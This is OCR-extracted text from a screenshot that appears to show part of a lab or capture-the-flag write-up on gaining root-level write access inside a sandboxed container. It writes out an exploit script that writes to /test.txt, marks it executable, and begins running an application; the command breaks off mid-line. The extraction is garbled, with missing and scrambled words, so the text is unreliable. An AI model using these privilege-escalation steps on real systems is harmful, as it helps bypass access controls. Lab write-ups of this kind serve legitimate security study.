
Now you are in a sandbox with permissions
of
. Our goal is to create
just-user
at the root of a container. For
test.txt
sure we don't have that permissions.
To validate it let's try to do the following:
echo "test" > /test.txt

Exploit
Create exploit script:
printf 
'#!/bin/sh\necho "test" > /test.txt' 
> /tmp/exploit
Give it execute permission:
chmod +x 
/tmp/exploit
Run the application:
./app --